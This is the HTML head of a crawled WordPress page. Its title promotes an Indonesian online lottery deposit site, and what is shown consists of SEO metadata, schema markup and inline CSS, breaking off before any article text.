

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saleema.net/ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-kubu-raya/
body_size: 17998
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Kubu Raya</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://saleema.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://saleema.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Kubu Raya" />
	<link rel="canonical" href="https://saleema.net/ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-kubu-raya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Kubu Raya" />
	<meta property="og:description" content="Ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Kubu Raya" />
	<meta property="og:url" content="https://saleema.net/ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-kubu-raya/" />
	<meta property="og:site_name" content="Saleema" />
	<meta property="article:published_time" content="2023-05-10T17:19:24+00:00" />
	<meta property="og:image" content="http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Kubu Raya" />
	<meta name="twitter:description" content="Ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Kubu Raya" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://saleema.net/ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-kubu-raya/#article","isPartOf":{"@id":"https://saleema.net/ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-kubu-raya/"},"author":{"name":"admin","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"headline":"Ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Kubu Raya","datePublished":"2023-05-10T17:19:24+00:00","mainEntityOfPage":{"@id":"https://saleema.net/ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-kubu-raya/"},"wordCount":1981,"commentCount":0,"image":{"@id":"https://saleema.net/ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-kubu-raya/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://saleema.net/ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-kubu-raya/#respond"]}]},{"@type":"WebPage","@id":"https://saleema.net/ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-kubu-raya/","url":"https://saleema.net/ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-kubu-raya/","name":"Ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Kubu Raya","isPartOf":{"@id":"https://saleema.net/#website"},"primaryImageOfPage":{"@id":"https://saleema.net/ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-kubu-raya/#primaryimage"},"image":{"@id":"https://saleema.net/ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-kubu-raya/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","datePublished":"2023-05-10T17:19:24+00:00","author":{"@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"description":"Ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Kubu Raya","breadcrumb":{"@id":"https://saleema.net/ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-kubu-raya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://saleema.net/ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-kubu-raya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-kubu-raya/#primaryimage","url":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","contentUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://saleema.net/ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-kubu-raya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saleema.net/"},{"@type":"ListItem","position":2,"name":"Ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Kubu Raya"}]},{"@type":"WebSite","@id":"https://saleema.net/#website","url":"https://saleema.net/","name":"Saleema","description":"Langkah-langkah Menang di Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saleema.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://saleema.net"],"url":"https://saleema.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Feed" href="https://saleema.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Comments Feed" href="https://saleema.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper 
Kubu Raya Comments Feed" href="https://saleema.net/ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-kubu-raya/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-kubu-raya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-kubu-raya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://saleema.net/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saleema.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 